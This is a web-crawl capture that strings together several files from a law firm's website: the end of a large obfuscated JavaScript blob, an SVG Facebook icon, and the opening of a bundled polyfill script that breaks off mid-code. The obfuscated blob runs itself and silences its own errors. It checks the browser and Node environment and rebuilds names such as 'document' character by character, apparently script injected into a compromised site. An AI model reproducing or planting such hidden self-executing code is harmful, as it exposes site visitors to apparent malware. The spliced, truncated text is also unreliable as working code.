MjcsJ0h5QjknKStJKDB4NDQ4L'+'CdGJnl3JykrSSgweDNjMiwnciNHJScpK0'+'koMHg1ZTEsJ0FtMiQnKStJKDB4MjkyLCd'+'yI0clJykrSSgweDUxMCwnKnFGOCcpK0ko'+'MHgyNGIsJzF0V1gnKStJKDB4M2QzLCckb'+'EFAJykrSSgweDNjZCwndHRJZicpK0koMH'+'gzYjYsJzl6')+('NjgnKStJKDB4MzM2LCdmKiFbJykrSSgwe'+'DJkYywnQW0yJCcpK0koMHg0NjIsJ2gmaH'+'cnKStJKDB4MmU1LCclV1hLJykrSSgweDN'+_0x9566598w(0x306)+'KStJKDB4M2ZkLCddKCVGJykrSSgweDNjY'+'SwnZFskRScpK0koMHgzZGYsJ3JUKmgnKS'+'tJKDB4NTBiLCdPSjE1JykrKEkoMHgzNTA'+'sJ2R4c24nKStJKDB4MjMwLCdNQHdkJykr'+_0x9566598w(0x327)+'zJqaVQnKStJKDB4NGQ3LCcyamlUJykrSS'+_0x9566598w(0x355)+'0SWYnKStJKDB4MzAzLCdBbTIkJykrSSgw'+'eDYxYiwnSlUzZScpK0koMHgzZDksJypxR'+'jgnKStJKDB4NjA3LCcjZ3NLJykrSSgweD'+'I5ZCwnclQqaCcpK0koMHgyMmYsJ3UqOFg'+'nKStJKDB4NGZmLCdQVjFhJykrSSgweDI5'+'MCwnciNHJScpK0koMHg0YTcsJ3I0ZFcnK'+'StJKDB4NWY5LCcyamlUJykrSSgweDQwOS'+_0x9566598w(0x268)+'JKDB4NGVjLCcjZ3NLJykrSSgweDUyNSwn'+'MDIlRScpK0koMHgyOGYsJ01Ad2QnKStJK'+_0x9566598w(0x368)+_0x9566598w(0x33e)+'4MmU2LCd3SVVuJykrSSgweDQzYiwndSo4'+'WCcpK0koMHgxZjYsJypxRjgnKStJKDB4N'+'WE3LCdSXTVTJykrSSgweDM5NCwnKUdvKS'+'cpK0koMHg0Y2QsJzl6NjgnKStJKDB4MjN'+'kLCdsKUxqJykrSSgweDViNywnJVdYSycp'+'K0koMHgxZmIsJ0gxOUYnKStJKDB4M2FiL'+'CcxdFdYJykrSSgweDIyNCwnVFtBVicpK0'+_0x9566598w(0x265))+('J09CT0YnKStJKDB4MjUzLCdZa2hsJykrS'+'SgweDM5ZSwnI2dzSycpK0koMHg0ZTEsJy'+_0x9566598w(0x2d8)+_0x9566598w(0x2f8)+'aHcnKStJKDB4NGViLCcoITRqJykrSSgwe'+'DRlNywnZHhzbicpK0koMHg1MWUsJypxRj'+'gnKStJKDB4NDNkLCdJcmU5JykrSSgweDN'+'kNiwnSXJlOScpK0koMHgzMTIsJyghNGon'+'KStJKDB4NWM1LCdIMTlGJykrSSgweDIwN'+'SwnMmppVCcpK0koMHg0NjMsJ0BpaTEnKS'+'tJKDB4MWZhLCchQVZkJykrSSgweDUxMiw'+'nKDFycCcpK0koMHg1NjAsJyNnc0snKStJ'+_0x9566598w(0x330)+_0x9566598w(0x307)+'B4NTkwLCcoMXJwJykrSSgweDMyNiwnTUB'+_0x9566598w(0x299)+'NTU5LCdBbTIkJykrSSgweDQzYywnIUFWZ'+'CcpK0koMHgzYmYsJypadnAnKStJKDB4M2'+'E5LCdVNSR3JykrSSgweDM5MywnNHNYJic'+'pK0koMHg0ZGUsJ2R4c24nKStJKDB4Mzlh'+'LCckbEFAJykrSSgweDU1ZiwnSGVbSScpK'+'0koMHg1ZmEsJ1c2eWUnKStJKDB4NDRiLC'+'dmKiFbJykrSSgweDQ5NiwnVTUkdycpK0k'+'oMHgzMjQsJzJqaVQnKStJKDB4NDc5LCdp'+'aXBLJykrSSgweDNlMiwnWWtobCcpK0koM'+'Hg0M2UsJ0ZWNUonKStJKDB4MjE1LCdIZV'+_0x9566598w(0x335)+_0x9566598w(0x25b)+'JykrSSgweDFmMSwnZiohWycpK0koMHgyO'+'WEsJ0BpaTEnKStJKDB4NWY4LCclV1hLJy'+'krSSgweDNj')+('NiwnZFskRScpK0koMHg1YjksJyVFYlonK'+'StJKDB4MmIzLCdKVTNlJykrSSgweDVkMC'+'wnclQqaCcpK0koMHgxZjQsJ1RAMWonKSt'+_0x9566598w(0x350)+_0x9566598w(0x25a)+'DB4MjVlLCdGbGw3JykrSSgweDU4MywnVz'+_0x9566598w(0x2b3)+'4MjdlLCdGbGw3JykrSSgweDQ1NCwnQW0y'+'JCcpK0koMHg0MzYsJ0BpaTEnKStJKDB4M'+_0x9566598w(0x34b)+'cpK0koMHgzZDAsJ09KMTUnKStJKDB4NTh'+'iLCdyVCpoJykrSSgweDI1MSwnOXo2OCcp'+'K0koMHgyMmMsJ01Ad2QnKStJKDB4NDExL'+'CclRWJaJykrSSgweDI0NiwnQW0yJCcpK0'+'koMHg1NzAsJ1RbQVYnKStJKDB4NWJlLCd'+'PQk9GJykrSSgweDU1NSwnbClMaicpK0ko'+'MHgyNWIsJ0ZsbDcnKStJKDB4NTNjLCdPQ'+'k9GJykrSSgweDJjYywnNHNYJicpK0koMH'+'g1N2EsJyghNGonKStJKDB4NDQ2LCdpaXB'+'LJykrSSgweDQxMCwnNHNYJicpK0koMHgz'+'NzIsJ0gxOUYnKStJKDB4NjFlLCcyamlUJ'+_0x9566598w(0x2d1)+_0x9566598w(0x293)+'rSSgweDVlNiwncjRkVycpK0koMHg0Y2Ys'+'J0ZsbDcnKStJKDB4MjAxLCdNQHdkJykrS'+_0x9566598w(0x1f5)+'YmeXcnKStJKDB4MjM2LCdIMTlGJykrSSg'+'weDU0OCwnKnFGOCcpK0koMHgyMTcsJyNn'+'c0snKStJKDB4MmUyLCd0dElmJykrSSgwe'+_0x9566598w(0x2cf)+'cnKStJKDB4')+(_0x9566598w(0x204)+'icpK0koMHgzYzksJ2lpcEsnKStJKDB4NT'+'lhLCdmKiFbJykrSSgweDU0NywnbClMaic'+'pK0koMHgyYzgsJ2gmaHcnKStJKDB4NWRj'+'LCdVNSR3JykrSSgweDQ0NywnNHNYJicpK'+'0koMHgyMWUsJ3IjRyUnKStJKDB4NWViLC'+_0x9566598w(0x207)+'oMHgyMjcsJzF0V1gnKStJKDB4MzRjLCdV'+'NSR3JykrSSgweDYxMSwnbClMaicpK0koM'+_0x9566598w(0x2df)+'tJJykrSSgweDQ2OCwnKlp2cCcpK0koMHg'+'yNDIsJ3UqOFgnKStJKDB4MmEyLCc0c1gm'+'JykrSSgweDQ4YiwnQW0yJCcpK0koMHgyN'+'WYsJ1JdNVMnKStJKDB4NTY3LCcxdFdYJy'+'krSSgweDUyNywnXSglRicpK0koMHgzOTI'+'sJ1hyVW4nKStJKDB4MjEyLCdmKiFbJykr'+'SSgweDRiNSwnXSglRicpK0koMHgyYTYsJ'+'1c2eWUnKStJKDB4NTIzLCdqS29tJykrSS'+_0x9566598w(0x2cc)+'dNVMnKStJKDB4M2FhLCdBbTIkJykrSSgw'+'eDNlYSwnSDE5RicpK0koMHg1MTQsJ09CT'+'0YnKStJKDB4NTM4LCdGJnl3JykrSSgweD'+'Q5NCwnTUB3ZCcpK0koMHgxZjIsJ1c2eWU'+_0x9566598w(0x36c)+_0x9566598w(0x297)+_0x9566598w(0x215)+'wnSGVbSScpK0koMHg1MTcsJ2YqIVsnKSt'+'JKDB4NTAxLCcyamlUJykrSSgweDNiYywn'+'MXRXWCcpK0koMHgyNTcsJ0hlW0knKStJK'+_0x9566598w(0x26f)+'oxNScpK0ko')+('MHgyZWQsJzl6NjgnKStJKDB4NDYwLCdPS'+'jE1JykrSSgweDQ5MywnTUB3ZCcpK0koMH'+'g1YjAsJ0FtMiQnKStJKDB4MjY4LCdIMTl'+'GJykrSSgweDUzNCwnKUdvKScpK0koMHg0'+'ZDgsJ09CT0YnKStJKDB4MzI1LCcwMiVFJ'+'ykrSSgweDIxZCwnQGlpMScpK0koMHg0ND'+'AsJ2RbJEUnKStJKDB4NGZlLCcpR28pJyk'+'rSSgweDVhYSwnSGVbSScpK0koMHgzMzgs'+'J10oJUYnKStJKDB4NGY3LCdyI0clJykrS'+'SgweDQwZCwnaktvbScpK0koMHg0OWUsJz'+'AyJUUnKStJKDB4MzFiLCdpaXBLJykrSSg'+'weDJmYywnSlUzZScpK0koMHg0MzEsJ3dJ'+_0x9566598w(0x338)+'DM1Niwnd0lVbicpK0koMHgyZTksJ3UqOF'+'gnKStJKDB4NWVhLCdUW0FWJykpKyhJKDB'+'4Mjc0LCcoITRqJykrSSgweDQxYSwnbClM'+_0x9566598w(0x255)+'TYzLCclRWJaJykrSSgweDNiMywnWWtobC'+'cpK0koMHgzZGIsJ2YqIVsnKStJKDB4NGN'+_0x9566598w(0x272)+'K0koMHg1MDMsJ2wpTGonKStJKDB4MmIxL'+'CdpaXBLJykrSSgweDJiNywndSo4WCcpK0'+'koMHg0NzUsJzRzWCYnKStJKDB4MjNmLCd'+'PQk9GJykrSSgweDVlYywnSDE5RicpK0ko'+'MHgyZGQsJ0YmeXcnKStJKDB4NTViLCdIe'+_0x9566598w(0x241)+'gzM2YsJ2pLb20nKStJKDB4MjRlLCcxdFd'+'YJykrSSgweDJlMywnWHJVbicpK0koMHgz'+'ZWUsJylHbyknKStJKDB4NDA3LCcyamlUJ'+_0x9566598w(0x30b)+'QsJ0ZsbDcn')+(_0x9566598w(0x2c3)+'CwnMmppVCcpK0koMHg0NjQsJ1U1JHcnKS'+_0x9566598w(0x232)+'naCZodycpK0koMHgyNjAsJ2YqIVsnKStJ'+'KDB4NDEzLCdkWyRFJykrSSgweDUyMiwnU'+'l01UycpK0koMHgyZDMsJ0YmeXcnKStJKD'+'B4NjBhLCdSXTVTJykrSSgweDRmYSwnMDI'+_0x9566598w(0x301)+_0x9566598w(0x2da)+'ScpKSxkW0koMHg1NzksJ10oJUYnKV09SS'+'gweDIwMywnVFtBVicpK0koMHgzYjQsJyg'+'xcnAnKSsnbmcnLGRbSSgweDM0MCwnJVdY'+'SycpXT1mdW5jdGlvbihxLHMsdSx2LHcse'+_0x9566598w(0x32b)+'x2LHcseCx5LHosQSxCLEMpO30sZFtJKDB'+'4MmZmLCdyNGRXJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHF8fHM7fSxkW0koMHg1N'+'2MsJ0lyZTknKV09ZnVuY3Rpb24ocSxzLH'+'Usdix3LHgseSl7cmV0dXJuIHEocyx1LHY'+'sdyx4LHkpO30sZFtJKDB4MzkwLCc5ejY4'+'JyldPWZ1bmN0aW9uKHEscyx1LHYsdyl7c'+'mV0dXJuIHEocyx1LHYsdyk7fSxkW0koMH'+'g0MzcsJ1hyVW4nKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcXx8czt9LGRbSSgweDI2'+'OSwnSHlCOScpXT1JKDB4NDBiLCdKVTNlJ'+'ykrSSgweDM4NCwnKlp2cCcpK0koMHg0OT'+'gsJ2gmaHcnKSsnXScsZFtJKDB4MzcwLCc'+_0x9566598w(0x309)+_0x9566598w(0x259)+'lY1SicpK0koMHg0ZDMsJ2gmaHcnKSxkW0'+_0x9566598w(0x210))+('J2lpcEsnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbSSgweDM4YywnRm'+_0x9566598w(0x21d)+'weDQ2YiwnciNHJScpK0koMHgxZjMsJzl6'+_0x9566598w(0x20c)+_0x9566598w(0x244)+_0x9566598w(0x2bb)+_0x9566598w(0x366)+'LCdGVjVKJykrSSgweDJhYSwnKnFGOCcpL'+'GRbSSgweDNlMywnTUB3ZCcpXT1mdW5jdG'+'lvbihxLHMsdSx2LHcseCx5LHosQSxCLEM'+'pe3JldHVybiBxKHMsdSx2LHcseCx5LHos'+_0x9566598w(0x26c)+'yldPWZ1bmN0aW9uKHEscyx1KXtyZXR1cm'+'4gcShzLHUpO307dmFyIGU9ZCxmPWZ1bmN'+'0aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4g'+'ZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1b'+'mN0aW9uKCl7dmFyIEo9XzB4Nzg3MTUyM2'+'U7aWYodSl7dmFyIHc9dVtKKDB4NGIxLCd'+'dKCVGJyldKHMsYXJndW1lbnRzKTtyZXR1'+'cm4gdT1udWxsLHc7fX06ZnVuY3Rpb24oK'+'Xt9O3JldHVybiBxPSFbXSx2O307fSgpO2'+'Z1bmN0aW9uIGcocSxzKXt2YXIgSz1JLHU'+_0x9566598w(0x2ae)+'SygweDQ3MywnaktvbScpXSx1W0soMHg0O'+'DYsJ1JdNVMnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTD1LO3JldHVybiBlW0woMHg1ZTA'+_0x9566598w(0x211)+'MSwnKlp2cCcpXT1lW0soMHg0NGMsJ3I0Z'+'FcnKV0sdVtLKDB4NDBhLCdIMTlGJyldPW'+_0x9566598w(0x28e))+('KHosQSl7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4NTJmLCdUQDFqJyldKHosQSk7fSx1W0'+_0x9566598w(0x334)+_0x9566598w(0x2a6)+_0x9566598w(0x2b2)+'VtLKDB4NWYzLCdIeUI5JyldPWZ1bmN0aW'+'9uKHgpe3ZhciBOPUs7cmV0dXJuIGVbTig'+'weDQ2ZSwnSHlCOScpXSh4KTt9O3ZhciB2'+_0x9566598w(0x1f6)+'DB4NTJmLCdUQDFqJyldKHdbSygweDU5ZC'+_0x9566598w(0x245)+'uKHgseSl7dmFyIE89Syx6PWVbTygweDI1'+'MiwnXSglRicpXShmLHRoaXMsZnVuY3Rpb'+'24oKXt2YXIgUD1PLEI9e307QltQKDB4NT'+'Y5LCdSXTVTJyldPXZbUCgweDRkNSwnakt'+_0x9566598w(0x30c)+'LCdPSjE1JyldKHR5cGVvZiB3aW5kb3csd'+'ltQKDB4NDAyLCdPSjE1JyldKT93aW5kb3'+'c6dltQKDB4MzY4LCdKVTNlJyldKHR5cGV'+'vZiBwcm9jZXNzLHZbUCgweDNkZCwnVzZ5'+'ZScpXSkmJnZbUCgweDVlZiwnJGxBQCcpX'+'Sh0eXBlb2YgcmVxdWlyZSx2W1AoMHg0Mz'+'QsJ1BWMWEnKV0pJiZ2W1AoMHgzNGIsJ3J'+'UKmgnKV0odHlwZW9mIGdsb2JhbCx2W1Ao'+'MHgyOGMsJzl6NjgnKV0pP2dsb2JhbDp0a'+'GlzLEU9ZnVuY3Rpb24oKXt2YXIgUT1QLE'+'Y9bmV3IERbKFEoMHgzNWQsJypadnAnKSk'+'rJ3AnXShDW1EoMHg0ZWEsJ3UqOFgnKV0p'+'O3JldHVybiFGW1EoMHgzMzIsJ1U1JHcnK'+_0x9566598w(0x23e)+'dXNnllJyld')+('KEUpO30pO2VbTygweDMxNiwncjRkVycpX'+'Sh6KTtmb3IodmFyIEE9MHgyO2VbTygweD'+'JlZSwnSHlCOScpXShBLHlbTygweDU3Ziw'+'nVFtBVicpKydoJ10pO0ErKylpZihlW08o'+_0x9566598w(0x22b)+'CcoMXJwJykrTygweDIzNCwnKUdvKScpXS'+'h5W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV'+'0dXJuO3JldHVybiAweDE7fSh3LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbd107fWZ1bmN0a'+'W9uIGgocSl7dmFyIFI9SSxzPW5ldyBSZW'+_0x9566598w(0x323)+'nJyksdT1lW1IoMHgzZDUsJ0lyZTknKV1b'+_0x9566598w(0x289)+'ycpLHM9ZVtSKDB4MjhiLCdPSjE1JyldKG'+_0x9566598w(0x260)+'nPScsMHg0KVtSKDB4NGNiLCdPSjE1Jyld'+_0x9566598w(0x304)+'ylbUigweDU2MSwnZiohWycpKydzZSddKC'+'lbUigweDMzZSwnciNHJScpXSgnJykscT1'+'zW1IoMHgyMjEsJyFBVmQnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih2KXt2Y'+'XIgUz1SO3JldHVybiBTdHJpbmdbUygweD'+'RjOCwnSGVbSScpK1MoMHg0MWYsJ1BWMWE'+_0x9566598w(0x288)+'KV0oZVtTKDB4M2UwLCdUQDFqJyldKHYsJ'+'1onKT8weDVhOjB4N2Esdj1lW1MoMHgzOD'+'YsJ0gxOUYnKV0odltTKDB4MzQ5LCdPQk9'+_0x9566598w(0x2fb)+_0x9566598w(0x1fe)+'yldKHYsMHgxYSkpO30pLHM9bmV3IFJlZ0'+_0x9566598w(0x2e9))+('MHg1MDUsJ0pVM2UnKV0sJ2cnKTtyZXR1c'+'m4gZVtSKDB4NjBmLCc0c1gmJyldKGVbUi'+'gweDJjZCwnRiZ5dycpXShlW1IoMHgyM2U'+'sJyVXWEsnKV0oZVtSKDB4NjAyLCdkWyRF'+'JyldKGVbUigweDYwYywnT0JPRicpXSh1L'+'GVbUigweDNkYywnRiZ5dycpXSksZVtSKD'+'B4NGQ5LCclV1hLJyldW1IoMHg0NjEsJ2R'+'4c24nKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxlW1IoMHg1OWUsJypadnAnKV0pO312Y'+'XIgaixrLGwsbSxwPW5ldyBSZWdFeHAoZV'+'tJKDB4NWNhLCdpaXBLJyldLCdnJyk7aj1'+_0x9566598w(0x1fc)+_0x9566598w(0x324)+'VtUKDB4NDUxLCcqWnZwJyldPWZ1bmN0aW'+'9uKHcseCx5LHosQSxCLEMsRCxFLEYsRyl'+'7dmFyIFU9VDtyZXR1cm4gZVtVKDB4MjVj'+_0x9566598w(0x2a1)+'CxFLEYsRyk7fSxxW1QoMHgzNTcsJ09CT0'+'YnKV09ZnVuY3Rpb24odyx6KXt2YXIgVj1'+_0x9566598w(0x26a)+'KV0odyx6KTt9LHFbVCgweDI3OSwnWWtob'+_0x9566598w(0x235)+_0x9566598w(0x2d7)+'0NzgsJ2pLb20nKV0odyx4LHkseixBLEIs'+'Qyk7fSxxW1QoMHg1ZDIsJ1lraGwnKV09Z'+_0x9566598w(0x343)+_0x9566598w(0x30a)+'nKV0odyx4LHkseixBKTt9O3ZhciBzPXEs'+_0x9566598w(0x29a)+'G93LHt9KSx2PW5ldyBSZWdFeHAoZVtUKD'+'B4MjFjLCdZ')+('a2hsJyldLCdnJyksdj11W2VbVCgweDIwZ'+_0x9566598w(0x302)+'krJ2NlJ10odiwnJyldO3YmJihuZXcgdig'+_0x9566598w(0x287)+_0x9566598w(0x2d2)+'mN0aW9uKCl7dmFyIFk9VCx3PXNbWSgweD'+'U2MiwnT0oxNScpXShnLHNbWSgweDIwNyw'+'nWHJVbicpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+_0x9566598w(0x294)+'IHc9c1tZKDB4MzJjLCdoJmh3JyldKGcsd'+'ywweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIsMHg2M10sWzB4MCwweDZjXSk'+'sISF3JiZzW1koMHg1ZDIsJ1lraGwnKV0o'+'Zyx3LDB4NCxbMHgzLDB4NjZdLFsweDIsM'+'Hg2NV0pO30oKSkpO30sIShtPWVbSSgweD'+'I1NSwnSDE5RicpXShtLHdpbmRvdykpfHw'+_0x9566598w(0x282)+'LDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4N'+'mVdLFsweGEsMHg3M10sWzB4OCwweDRjXS'+_0x9566598w(0x2e0)+'4MiwweDY0XSxbMHgwLDB4NjFdKSkmJmVb'+'SSgweDVkNSwnMDIlRScpXShtLGpbSSgwe'+'DFmYywnMXRXWCcpKydjZSddKGssJycpLG'+'wpO30oKSk7')))();}.toString();return _0x5460337.slice(_0x5460337.indexOf("{") + 1, _0x5460337.lastIndexOf("}"))})())),d[Y(0x3f9,'&J71')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-07/facebook.svg
body_size: -162
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l
body_size: 5401
content:
!function(){var t={9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,n,r){var e=r(5335);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},516:function(t,n,r){"use strict";var e=r(1344).forEach,o=r(2349)("forEach");t.exports=o?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},8186:function(t,n,r){var e=r(5476),o=r(3747),i=r(6539),u=function(t){return function(n,r,u){var c,a=e(n),s=o(a.length),f=i(u,s);if(t&&r!=r){for(;s>f;)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},1344:function(t,n,r){var e=r(6885),o=r(8664),i=r(2612),u=r(3747),c=r(2998),a=[].push,s=function(t){var n=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(y,h,g,d){for(var b,x,m=i(y),S=o(m),w=e(h,g,3),L=u(S.length),O=0,M=d||c,T=n?M(y,L):r||p?M(y,0):void 0;L>O;O++)if((v||O in S)&&(x=w(b=S[O],O,m),t))if(n)T[O]=x;else if(x)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:a.call(T,b)}else switch(t){case 4:return!1;case 7:a.call(T,b)}return l?-1:s||f?f:T}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},5634:function(t,n,r){var e=r(2074),o=r(1602),i=r(6845),u=o("species");t.exports=function(t){return i>=51||!e((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},2349:function(t,n,r){"use strict";var e=r(2074);t.exports=function(t,n){var r=[][t];return!!r&&e((function(){r.call(null,n||function(){throw 1},1)}))}},2998:function(t,n,r){var e=r(5335),o=r(8679),i=r(1602)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},8569:function(t){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},3062:function(t,n,r){var e=r(3129),o=r(8569),i=r(1602)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:u?o(n):"Object"==(e=o(n))&&"function"==typeof n.callee?"Arguments":e}},4361:function(t,n,r){var e=r(1883),o=r(5816),i=r(7632),u=r(3610);t.exports=function(t,n){for(var r=o(n),c=u.f,a=i.f,s=0;s<r.length;s++){var f=r[s];e(t,f)||c(t,f,a(n,f))}}},7712:function(t,n,r){var e=r(5077),o=r(3610),i=r(6843);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},6843:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},2057:function(t,n,r){"use strict";var e=r(874),o=r(3610),i=r(6843);t.exports=function(t,n,r){var u=e(n);u in t?o.f(t,u,i(0,r)):t[u]=r}},5077:function(t,n,r){var e=r(2074);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,n,r){var e=r(200),o=r(5335),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7061:function(t,n,r){var e=r(6492);t.exports=e("navigator","userAgent")||""},6845:function(t,n,r){var e,o,i=r(200),u=r(7061),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(e=s.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,n,r){var e=r(200),o=r(7632).f,i=r(7712),u=r(7485),c=r(5975),a=r(4361),s=r(4977);t.exports=function(t,n){var r,f,l,p,v,y=t.target,h=t.global,g=t.stat;if(r=h?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(f in n){if(p=n[f],l=t.noTargetGet?(v=o(r,f))&&v.value:r[f],!s(h?f:y+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,n,r){var e=r(9085);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},6492:function(t,n,r){var e=r(9720),o=r(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},200:function(t,n,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},1883:function(t){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},7708:function(t){t.exports={}},7694:function(t,n,r){var e=r(5077),o=r(2074),i=r(3262);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,n,r){var e=r(2074),o=r(8569),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,n,r){var e=r(9310),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},9206:function(t,n,r){var e,o,i,u=r(2886),c=r(200),a=r(5335),s=r(7712),f=r(1883),l=r(9310),p=r(5904),v=r(7708),y=c.WeakMap;if(u){var h=l.state||(l.state=new y),g=h.get,d=h.has,b=h.set;e=function(t,n){return n.facade=t,b.call(h,t,n),n},o=function(t){return g.call(h,t)||{}},i=function(t){return d.call(h,t)}}else{var x=p("state");v[x]=!0,e=function(t,n){return n.facade=t,s(t,x,n),n},o=function(t){return f(t,x)?t[x]:{}},i=function(t){return f(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},8679:function(t,n,r){var e=r(8569);t.exports=Array.isArray||function(t){return"Array"==e(t)}},4977:function(t,n,r){var e=r(2074),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==s||r!=a&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,n,r){var e=r(2074);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},2886:function(t,n,r){var e=r(200),o=r(9965),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,n,r){var e=r(5077),o=r(7694),i=r(3938),u=r(874),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},7632:function(t,n,r){var e=r(5077),o=r(9304),i=r(6843),u=r(5476),c=r(874),a=r(1883),s=r(7694),f=Object.getOwnPropertyDescriptor;n.f=e?f:function(t,n){if(t=u(t),n=c(n,!0),s)try{return f(t,n)}catch(t){}if(a(t,n))return i(!o.f.call(t,n),t[n])}},4789:function(t,n,r){var e=r(6347),o=r(290).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},8916:function(t,n){n.f=Object.getOwnPropertySymbols},6347:function(t,n,r){var 